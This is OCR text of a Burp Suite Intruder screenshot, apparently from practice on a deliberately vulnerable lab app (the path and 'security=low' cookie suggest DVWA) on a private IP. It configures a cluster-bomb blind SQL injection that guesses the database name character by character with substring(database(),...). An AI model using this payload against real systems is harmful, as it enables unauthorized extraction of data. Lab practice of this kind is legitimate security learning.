 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=1%27and%20if(substring(database(),§1§,1)=%27§d§%27,1,0)%20--%20&Submit=Submit HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=l2li329vkpp0rke1du5q2ai965
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
2 payload positions
Length: 573